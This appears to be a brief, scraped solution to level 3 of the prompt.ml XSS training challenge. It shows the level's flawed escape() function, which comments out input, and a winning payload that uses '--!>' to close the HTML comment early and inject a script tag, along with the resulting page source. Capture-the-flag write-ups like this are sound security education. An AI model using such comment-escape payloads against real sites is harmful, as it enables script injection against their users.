 不安全 prompt.ml/3
sandbox.prompt.ml 上的嵌入式页面显示
/xss/
确定
prompt(1) to win
function escape(input) {
// filter potential comment end delimiters
input = input.replace(/->/g, '_');
// comment the input to avoid script execution
return '<!-- ' + input + ' -->';
}
kingkk
http://sandbox.prompt.ml
--!><script>alert(/xss/)</script>
33
HTML source: <!-- --!><script>alert(/xss/)</script> -->
About